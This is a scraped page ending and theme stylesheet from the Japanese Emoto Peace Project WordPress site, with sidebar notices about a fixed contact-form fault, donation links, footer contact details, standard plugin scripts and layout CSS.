←「<a href="https://emotoproject.com/the-key-word-for-our-bright-future-is-lets-fill-the-earth-with-love-and-gratitude/" rel="prev">&#8220;Let&#8217;s fill the earth with love and gratitude&#8221;</a>」前の記事へ　　次の記事へ「<a href="https://emotoproject.com/%ef%bc%96%e6%9c%88%ef%bc%92%ef%bc%98%e6%97%a5%ef%bc%88%e5%9c%9f%ef%bc%89%e5%8f%af%e6%84%9b%e3%81%84%e5%ad%90%e4%be%9b%e3%81%9f%e3%81%a1%e3%82%92%e9%9b%bb%e7%a3%81%e6%b3%a2%e3%81%8b%e3%82%89%e5%ae%88/" rel="next">６月２８日（土）可愛い子供たちを電磁波から守るための大切なお話</a>」→<div class="to_top"><a href="#base"><img src="https://emotoproject.com/wp2060/wp-content/themes/biz004v3/img/to_top.gif" alt="ページトップへ戻る" /></a></div>
</div>
    <!-- You can start editing here. -->
<div class="comments-box"> <a name="comments" id="comments"></a>
      <!-- If comments are closed. -->
  <p>comment closed</p>
      </div><div id="next"><div class="btn_s">
前のページにはブラウザの『戻る』でお戻りください｡</div></div>
</div></div>
</div>

<div id="side">
      <div class="side_box">
        <div class="side_btn"><a href="https://emotoproject.com/?page_id=21"><img src="https://emotoproject.com/wp2060/wp-content/themes/biz004v3/img/side_btn_df.jpg" alt="サンプルバナー" /></a></div>
      </div>
      
<div class="side_menu">
<div id="text-6" class="widget widget_text"><h3>　お問い合わせ不具合のお詫び</h3><div class="side_box"><div class="side_inbox">			<div class="textwidget"><p>平素よりエモトピースプロジェクトを応援してくださり、誠にありがとうございます。<br />
2024年10頃から2025年1月初旬まで、お問合せフォームに不具合が生じており、いただいたお問合せが事務局に届いていなかったことが1月に分かりました。<br />
その間にご連絡をくださった方々には大変ご迷惑をお掛けし、申し訳ありませんでした。深くお詫び申し上げます。<br />
現在は不具合が解消し、問題なくお問合せをしていただけるようになりましたので、お知らせいたします。</p>
</div>
		</div></div></div><div id="text-3" class="widget widget_text"><h3>寄付はこちらから↓</h3><div class="side_box"><div class="side_inbox">			<div class="textwidget"><p>EPPでは子供たちの未来のために活動を続けて参ります。下記リンクよりご寄付をお願いします。<br />
<a href="https://emotoproject.com/wp2060/?page_id=277" target="_blank" rel="noopener">郵便局　銀行　ペイパル</a></p>
</div>
		</div></div></div><div id="text-5" class="widget widget_text"><h3>絵本無料配布申請</h3><div class="side_box"><div class="side_inbox">			<div class="textwidget"><p><a href="https://emotoproject.com/wp2060/wp-content/uploads/2017/10/6b6609be739b4116b10f1f4dc5505aa8.pdf" target="_blank" rel="noopener">『水からのでんごん』絵本配布協力について (pdfファイル)</a></p>
</div>
		</div></div></div><div id="categories-4" class="widget widget_categories"><h3>カテゴリー</h3><div class="side_box"><div class="side_inbox">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://emotoproject.com/category/information/">おススメ情報</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://emotoproject.com/category/info/">最新イベント</a>
</li>
			</ul>

			</div></div></div></div>
             
<h3> Sponsored by</h3>
<div class="side_box">
<div class="side_inbox">
<div class="textwidget"><!--　削除禁止【ＰＲ枠】ここから　-->
<p><a href="http://www.megapx.com/" title="ホームページ製作・ウェブデザインのメガピクス" target="_blank">ホームページ制作</a>
<a href="http://www.fx-hg.com/" title="FX初心者入門サイト・FXはじめ方ガイド" target="_blank">FX</a>
<a href="http://www.sabaera.com/" title="レンタルサーバー比較・ランキングはSABAERA" target="_blank">レンタルサーバー比較</a>
<a href="http://www.sozai-dx.com/" title="無料ホームページ素材ならWEB素材DX" target="_blank">フリー素材</a>
<a href="http://www.s-hoshino.com/" title="無料素材・ホームページテンプレートならフリー素材屋Hoshino" target="_blank">無料素材</a>
<a href="http://flyorbjp.com/" title="Webコンサルティング｜flyorbjp.com" target="_blank">Webコンサルティング</a></p>

          <!--prno.110422ver1.02set003-->

          <!--　/削除禁止【ＰＲ枠】ここまで　--></div></div></div></div> 
    <!--/side end-->
</div></div>
  <!--/main end-->
<div id="foot_base">
 <div id="foot">
          <ul id="f_ul01">
        <div class="menu-primarynavigation-container"><ul id="menu-primarynavigation" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="https://emotoproject.com/wp2060/">ホーム</a></li>
<li id="menu-item-1337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1337"><a>English Page</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-306"><a href="https://emotoproject.com/">EPPとは</a></li>
<li id="menu-item-2784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2784"><a href="https://emotoproject.com/%e6%b0%b4%e3%81%ae%e7%a7%91%e5%ad%a6%e3%81%a8%e5%ae%9f%e9%a8%93/">水の科学と実験</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://emotoproject.com/coop-2/">絵本</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://emotoproject.com/coop/">寄付・協賛</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://emotoproject.com/supporter/">マンスリーサポーター募集</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://emotoproject.com/as/">お問合せ</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://emotoproject.com/%e3%82%b5%e3%82%a4%e3%83%88%e3%83%9e%e3%83%83%e3%83%97/">アクセス</a></li>
</ul></div>      </ul>
          <div id="f_logo">エモト・ピース・プロジェクト</div>
    <p>〒103-0004　東京都中央区東日本橋2-6-11 NSビル2F 
<br />TEL:03-3863-1120　 / FAX:03-3866-5353</p>
  </div>
  <!--/foot end-->
  <address>
  Copyright(c) 2014 <a href="https://emotoproject.com">エモト・ピース・プロジェクト</a> All Rights Reserved.
  </address>
</div>
<!--/base end-->
<a href="#top" id="page_top" class="page_top_btn">PAGE TOP</a><script type="text/javascript" src="https://emotoproject.com/wp2060/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://emotoproject.com/wp2060/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://emotoproject.com/wp2060/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://emotoproject.com/wp2060/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://emotoproject.com/wp2060/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://emotoproject.com/wp2060/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/emotoproject.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 08:16:16+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://emotoproject.com/wp2060/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="vkExUnit_master-js-js-extra">
/* <![CDATA[ */
var vkExOpt = {"ajax_url":"https:\/\/emotoproject.com\/wp2060\/wp-admin\/admin-ajax.php","hatena_entry":"https:\/\/emotoproject.com\/wp-json\/vk_ex_unit\/v1\/hatena_entry\/","facebook_entry":"https:\/\/emotoproject.com\/wp-json\/vk_ex_unit\/v1\/facebook_entry\/","facebook_count_enable":"","entry_count":"1","entry_from_post":"","homeUrl":"https:\/\/emotoproject.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://emotoproject.com/wp2060/wp-content/plugins/vk-all-in-one-expansion-unit/assets/js/all.min.js?ver=9.112.0.1" id="vkExUnit_master-js-js"></script>
<script type="text/javascript" src="https://emotoproject.com/wp2060/wp-content/plugins/vk-blocks/vendor/vektor-inc/vk-swiper/src/assets/js/swiper-bundle.min.js?ver=11.0.2" id="vk-swiper-script-js"></script>
<script type="text/javascript" src="https://emotoproject.com/wp2060/wp-content/plugins/vk-blocks/build/vk-slider.min.js?ver=1.97.0.2" id="vk-blocks-slider-js"></script>
<script type="text/javascript" src="https://emotoproject.com/wp2060/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://emotoproject.com/wp2060/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/assets/js/copy-button.js" id="copy-button-js"></script>
<script type="text/javascript" src="https://emotoproject.com/wp2060/wp-content/plugins/vk-all-in-one-expansion-unit/inc/smooth-scroll/js/smooth-scroll.min.js?ver=9.112.0.1" id="smooth-scroll-js-js"></script>
<script type="text/javascript" src="https://emotoproject.com/wp2060/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://emotoproject.com/wp2060/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://emotoproject.com/wp2060/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.3" id="slb_core-js"></script>
<script type="text/javascript" src="https://emotoproject.com/wp2060/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.3" id="slb_view-js"></script>
<script type="text/javascript" src="https://emotoproject.com/wp2060/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://emotoproject.com/wp2060/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://emotoproject.com/wp2060/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.3" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://emotoproject.com/wp2060/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.3" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://emotoproject.com/wp2060/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.3" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1339364726":{"id":1044,"type":"image","internal":true,"source":"https:\/\/emotoproject.com\/wp2060\/wp-content\/uploads\/2014\/03\/3bfc71d8f35f4de1a69091fdcaf6e5f0.jpg","title":"water\u30c1\u30e9\u30b7","caption":"","description":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"\u30d9\u30fc\u30b9\u30e9\u30a4\u30f3","parent":"","styles":[{"handle":"base","uri":"https:\/\/emotoproject.com\/wp2060\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"\u30c7\u30d5\u30a9\u30eb\u30c8 (\u30e9\u30a4\u30c8)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/emotoproject.com\/wp2060\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://emotoproject.com/wp2060/wp-content/themes/biz004v3/style.css
body_size: 5996
content:
@charset "utf-8";
/*
Theme Name: biz004v3
Theme URI: http://flyorbjp.com/
Description: business004
Version: 3.0
Author: flyorbjp.com
Author URI: http://flyorbjp.com/
Tags: simple

	biz004v3
	 http://flyorbjp.com/

	This theme was designed and built by flyorbjp.com,
	whose blog you will find at http://flyorbjp.com/

	The CSS, XHTML and design is released under GPL:
	http://www.opensource.org/licenses/gpl-license.php

*/

* {
	padding:0;
	margin: 0;
	font-family: Verdana, Arial, Meiryo, "メイリオ", "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", Osaka, "MS P Gothic", "ＭＳ Ｐゴシック", sans-serif;
}
#base {
	width: 950px;
	margin-right: auto;
	margin-left: auto;
	padding-top: 1px;
	padding-right: 5px;
	padding-bottom: 1px;
	padding-left: 5px;
}
body {
	color:#505050;
	background-color: #F9F9F9;
	font-size: 12px;
	background-image: url(img/bg.gif);
	background-repeat: repeat-x;
	background-position: center top;
}
body.home{
	background-image: url(img/bg_top.gif);
}
img {
	vertical-align: top;
}
a img {
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
li {
	list-style-type: none;
}
a {
	color: #0085B0;
}
a:hover {
	color: #00C1DD;
	text-decoration: none;
}
a:hover img {
	filter: Alpha(opacity=70);
	opacity: 0.8; /*firefox safari*/
}
/*
ヘッダー
-------------------------------------------*/
#head {
	height: 130px;
	position: relative;
}
#head h1 {
	font-size: 9px;
	position: absolute;
	top: 10px;
	font-weight: normal;
	line-height: 16px;
	color: #777777;
	left: 27px;
}
#head h2 {
	position: absolute;
	bottom: 15px;
	left: 50px;
	background-image: none;
	padding: 0px;
	margin: 0px;
	color: #505050;
}

#head img#logo {
	position: absolute;
	left: 15px;
	top: 25px;
}
#head #h_list {
	position: absolute;
	right: 20px;
	top: 0px;
}
#head #h_list li {
	display: inline;
	padding-right: 7px;
	padding-left: 13px;
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #CCCCCC;
	background-image: url(img/li.gif);
	background-repeat: no-repeat;
	background-position: 3px center;
	font-size: 10px;
}
#head #h_list a {
	text-decoration: none;
	color: #6C6759;
}
#head #info {
	position: absolute;
	right: 25px;
	font-size: 11px;
	color: #7A8687;
	line-height: 24px;
	text-align: right;
	top: 25px;
}
#head #info strong {
	font-size: 26px;
	color: #47A4C2;
	font-family: Arial, Helvetica, sans-serif;
}
#head #info span {
	font-size: 18px;
	color: #666666;
}
#head #h_list a:hover {
	background-color: #FFFFFF;
}

/*
グローバルナビ
-------------------------------------------*/
#navi {
	background-image: url(img/navi.gif);
	height: 44px;
	padding-left: 15px;
	position: absolute;
	left: 1px;
	bottom: 0px;
	width: 933px;
}
#navi ul {
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #F0F0F0;
	height: 44px;
}
#navi li a, #navi li strong {
	line-height: 16px;
	display: block;
	float: left;
	height: 32px;
	width: auto;
	padding-right: 25px;
	padding-bottom: 6px;
	padding-left: 25px;
	font-size: 13px;
	color: #505050;
	text-decoration: none;
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #E0E0E0;
	padding-top: 6px;
	text-align: center;
}
#navi li a span {
	line-height: 10px;
	font-size: 10px;
	color: #999999;
}
#navi li strong span {
	line-height: 12px;
	font-size: 10px;
	color: #1696D3;
}
#navi li a:hover span {
	color: #22A8E8;
}

#navi li a {
	background-image: url(img/navi_li.gif);
}
#navi li a:hover {
	background-image: url(img/navi_li_st.gif);
	color: #000000;
}
#navi li a:active {
	background-image: url(img/navi_li_ov.gif);
	color: #000000;
	font-weight: normal;
}
#navi li {
	display: inline;
}


/*
メイン
-------------------------------------------*/
#main {
	float: left;
	width: 938px;
	padding: 6px;
}
#pankuzu {
	margin-bottom: 10px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #E1E1E1;
	font-size: 10px;
	color: #999999;
	line-height: 16px;
	padding-top: 2px;
	padding-right: 10px;
	padding-bottom: 3px;
	padding-left: 10px;
}
#pankuzu strong {
	font-weight: normal;
	color: #505050;
	font-size: 11px;
	letter-spacing: 1px;
}

#content {
	float: right;
	width: 690px;
	padding-bottom: 5px;
	margin-right: 5px;
	margin-top: 10px;
}

#content #mokuji {
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 17px;
	margin-bottom: 10px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;
	background: white;
	border: 1px solid #E3E3E3;
	border-image: initial;
}
#content #mokuji h2 {
	font-size: 14px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #DCDCD8;
	line-height: 35px;
	color: #151A1A;
	padding-top: 5px;
	padding-left: 2px;
	margin-bottom: 3px;
	font-weight: bold;
	background-image: none;
}
#content #mokuji h2 a{text-decoration: none;}
#mokuji ul {
	padding-top: 10px;
	padding-right: 20px;
	padding-bottom: 10px;
	padding-left: 20px;
}
#mokuji ul ul {
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
}
#mokuji li {
	font-size: 14px;
	line-height: 20px;
}
#mokuji li a {
	background-image: url(img/li.gif);
	background-repeat: no-repeat;
	background-position: 5px center;
	margin-bottom: 2px;
	padding-bottom: 2px;
	padding-left: 15px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #D8D8D3;
	display: block;
}
#content #mokuji h3 {
	color: #708A8B;
	background-image: none;
	padding-left: 10px;
	margin-bottom: 2px;
	padding-top: 10px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #889E9F;
	padding-bottom: 1px;
	background-color: #FFFFFF;
	border-top-style: none;
	border-right-style: none;
	border-left-style: none;
}

#content .box_out {
	background-color: #EEEEEE;
	margin-bottom: 5px;
	padding: 5px;
}
#content .box_in {
	background-color: #FFFFFF;
	border: 1px solid #D9D9D9;
	margin-bottom: 5px;
	padding: 10px;
}

h2 {
	font-size: 20px;
	line-height: 26px;
	padding-top: 16px;
	padding-bottom: 12px;
	padding-left: 5px;
	margin-bottom: 10px;
	font-weight: normal;
	color: #151A1A;
	height: 26px;
	background-image: url(img/h2.gif);
	background-repeat: repeat-x;
	background-position: bottom;
}

h2,  x:-moz-any-link  {
	padding-top: 12px;
	padding-bottom: 16px;
}

h2 span {
	font-size: 12px;
	padding-left: 20px;
	color: #9CAEB0;
	letter-spacing: 1px;
	line-height: 14px;
}
#content h3 {
	font-size: 14px;
	line-height: 8px;
	color: #333333;
	background-image: url(img/h3.gif);
	height: 18px;
	padding-top: 9px;
	*line-height: 17px;
	padding-left: 20px;
	margin-top: 1px;
	font-weight: normal;
	background-color: #333333;
	margin-bottom: 0px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-left-style: solid;
	border-top-color: #CCCCCC;
	border-right-color: #CCCCCC;
	border-left-color: #CCCCCC;
}

#content h3,  x:-moz-any-link  {
	padding-top: 6px;
	padding-bottom: 6px;
}

#content h3 span {
	font-size: 11px;
	color: #738686;
	line-height: 12px;
	padding-left: 20px;
	font-weight: normal;
	letter-spacing: 2px;
}
#content h4 {
	color: #aaaaaa;
	border-left-width: 3px;
	border-left-style: solid;
	border-left-color: #47A4C2;
	font-size: 14px;
	line-height: 16px;
	margin-top: 15px;
	margin-right: 5px;
	margin-bottom: 10px;
	margin-left: 5px;
	padding-top: 3px;
	padding-right: 5px;
	padding-bottom: 3px;
	padding-left: 8px;
}
#content h4 span {
	font-size: 12px;
	color: #C19148;
	padding-left: 10px;
	line-height: 12px;
	font-weight: normal;
}

#content p {
	font-size: 1.3em;
	line-height: 1.5em;
	padding: 5px;
	margin-top: 5px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
}

#content .box02_left {
	float: left;
	width: 340px;
	margin-left: 2px;
}
#content .box02_right {
	background-color: #EEEEEE;
	margin-bottom: 5px;
	padding: 5px;
}
#content .box02_left h3, #content .box02_right h3 {
	clear: both;
}
#content .box02_left .box_in,
#content .box02_right .box_in {
	padding-right: 10px;
	padding-left: 10px;
	padding-top: 5px;
	padding-bottom: 5px;
}
#content .box02_left p,
#content .box022_left p,
#content .box02_right p {
	margin: 0px;
}

#content .box022_left {
	float: right;
	width: 340px;
	margin-left: 2px;
}
#content .box022_right {
	background-color: #EEEEEE;
	margin-bottom: 5px;
	padding: 5px;
}
#content .box022_left h3, #content .box02_right h3 {
	clear: both;
}
#content .box022_left .box_in,
#content .box022_right .box_in {
	padding-right: 10px;
	padding-left: 10px;
	padding-top: 5px;
	padding-bottom: 5px;
}

#content .box02_right .dl_list {
	border: 1px solid #D6D5CB;
	background-color: #FFFFFF;
}
#content .box02_right .dl_list dt {
	width: 70px;
	padding-left: 7px;
	background-position: left center;
}
#content .box02_right .dl_list dd {
	width: 100%;
}
#content .box02_right .dl_list dl {
	width: 100%;
	padding-top: 8px;
	padding-bottom: 8px;
}

dl.dl_link {
	padding: 20px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #D9D9D9;
	margin-right: 10px;
	margin-left: 5px;
}
.dl_link dt {
	font-size: 15px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCCCCC;
	line-height: 28px;
	margin-bottom: 7px;
	background-image: url(img/li.gif);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 10px;
	font-weight: normal;
	letter-spacing: 1px;
}
.dl_link dd {
	font-size: 13px;
	line-height: 20px;
	padding-right: 15px;
	padding-left: 15px;
	color: #505050;
}


.img_left {
	float: left;
	background-color: #FFFFFF;
	padding: 2px;
	margin-top: 5px;
	margin-right: 20px;
	margin-bottom: 10px;
	margin-left: 10px;
	border: 1px solid #EDECE9;
}
.img_right {
	float: right;
	background-color: #FFFFFF;
	padding: 2px;
	margin-top: 5px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 20px;
	border: 1px solid #EDECE9;
}
#top_img {
	text-align: center;
	background-color: #FFFFFF;
	padding-top: 5px;
	padding-bottom: 5px;
	border: 1px solid #DFDFDF;
}

.btn_s {
	text-align: right;
	clear: both;
	padding: 10px;
}
.btn_s a,
a.btn_s {
	color: #FFFFFF;
	background-color: #36B3E2;
	padding-top: 3px;
	padding-right: 7px;
	padding-bottom: 3px;
	padding-left: 7px;
	font-size: 12px;
	border-top-width: 2px;
	border-right-width: 3px;
	border-bottom-width: 2px;
	border-left-width: 3px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #EEF0F0;
	border-right-color: #EEF0F0;
	border-bottom-color: #EEF0F0;
	border-left-color: #EEF0F0;
	text-decoration: none;
	background-image: url(img/btn.gif);
	background-repeat: repeat-x;
	background-position: center top;
}
.btn_s a:hover,
a.btn_s:hover {
	color: #0F7ABB;
	background-color: #ECFBFF;
	background-image: none;
}

#content .to_top {
	text-align: right;
	padding-right: 20px;
	padding-bottom: 10px;
	clear: both;
	margin-top: 25px;
}
#content ul.list {
	padding-top: 10px;
	padding-bottom: 10px;
}
#content ul.list li {
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 7px;
	padding-left: 15px;
	background-image: url(img/li.gif);
	background-repeat: no-repeat;
	background-position: 5px center;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #DDDDDD;
	color: #1072BA;
}

#content .chui {
	color: #CC3333;
	font-size: 13px;
}
.syomei {
	font-size: 18px;
	text-align: right;
	padding-right: 15px;
	padding-bottom: 15px;
	font-family: "有澤楷書","ＡＲＰ行楷書体Ｈ", "ＡＲ行楷書体Ｈ","ヒラギノ明朝 Pro W6","HiraMinPro-W6";
	padding-top: 5px;
}

#form {
	padding-top: 10px;
	padding-bottom: 10px;
	margin: 10px;
}

.teisei {
	text-decoration: line-through;
	padding-right: 5px;
	padding-left: 5px;
}

.box02_left .img_left {
	margin-bottom: 0px;
	margin-left: 5px;
	margin-right: 10px;
}
.box02_left .img_right {
	margin-bottom: 0px;
	margin-right: 5px;
	margin-left: 10px;
}

#content .menu_base {
	background-color: #F8F7F5;
	width: 580px;
	margin-top: 10px;
	margin-right: auto;
	margin-bottom: 10px;
	margin-left: auto;
	padding-top: 10px;
	padding-bottom: 10px;
}

textarea ,
input {
	font-family: "ＭＳ Ｐゴシック", Osaka, "ヒラギノ角ゴ Pro W3";
	font-size: 12px;
}
.map_base {
	background-color: #FFFFFF;
	text-align: center;
	margin-top: 15px;
	margin-bottom: 15px;
	padding-top: 2px;
	padding-bottom: 5px;
	border: 1px solid #EAEAEA;
}

/*-----dlリスト-----*/
#content .dl_list {
	padding: 5px;
	border: 1px solid #EEEEEA;
	float: left;
	margin-bottom: 5px;
}
#content .dl_list dt {
	float: left;
	display: block;
	width: 80px;
	font-size: 12px;
	padding-left: 15px;
	line-height: 1.4em;
	background-image: url(img/li.gif);
	background-repeat: no-repeat;
	background-position: 5px center;
}
#content .dl_list dd {
	display: block;
	float: right;
	width: 460px;
	font-size: 12px;
	line-height: 1.4em;
	padding-left: 7px;
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #D7E6E8;
}
#content .dl_list dl {
	padding-bottom: 7px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #D6D5CB;
	display: block;
	width: 570px;
	padding-top: 7px;
	padding-right: 4px;
	padding-left: 4px;
	float: left;
}
#content .dl_list dd a {
	line-height: 1.4em;
}

/*
サイド
-------------------------------------------*/

#side {
	background-color: #F6F6F6;
	padding: 5px;
	float: left;
	width: 220px;
	margin-top: 10px;
}
#side h3 {
	font-size: 13px;
	line-height: 20px;
	color: #FFFFFF;
	background-image: url(img/side_h3.gif);
	height: 20px;
	padding-bottom: 7px;
	font-weight: normal;
	margin-bottom: 1px;
	padding-top: 5px;
	letter-spacing: 1px;
	text-align: center;
}
#side .side_box {
	background-image: url(img/side_box.gif);
	background-repeat: repeat-x;
	background-position: top;
	width: 220px;
	margin-bottom: 5px;
	background-color: #F2F1EF;
	padding-top: 5px;
	padding-bottom: 10px;
}
#side .side_box h3 {
	background-color: #859DA0;
	background-image: none;
	line-height: 20px;
	height: 20px;
	padding-top: 1px;
	padding-right: 0px;
	padding-bottom: 1px;
	padding-left: 0px;
	font-size: 13px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #D3D1C9;
}
#side .side_box .side_inbox {
	background-image: url(img/side_inbox.gif);
	background-repeat: repeat-x;
	background-position: bottom;
	width: 210px;
	padding-top: 5px;
	padding-bottom: 10px;
	background-color: #F5F5F4;
	margin-right: auto;
	margin-left: auto;
	border-top-width: 1px;
	border-right-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-left-style: solid;
	border-top-color: #FFFFFF;
	border-right-color: #FFFFFF;
	border-left-color: #FFFFFF;
}
#side li {
	line-height:0;
}
#side li a {
	display: block;
	font-size: 12px;
	line-height: 16px;
	color: #505050;
	text-decoration: none;
	background-color: #F8F8F5;
	padding-top: 6px;
	padding-right: 5px;
	padding-left: 22px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #E0E0D8;
	background-image: url(img/side_li.gif);
	background-position: center top;
	background-repeat: no-repeat;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #FFFFFF;
	height: 38px;
}

#side li a:hover {
	background-color: #FFFFFF;
	color: #000000;
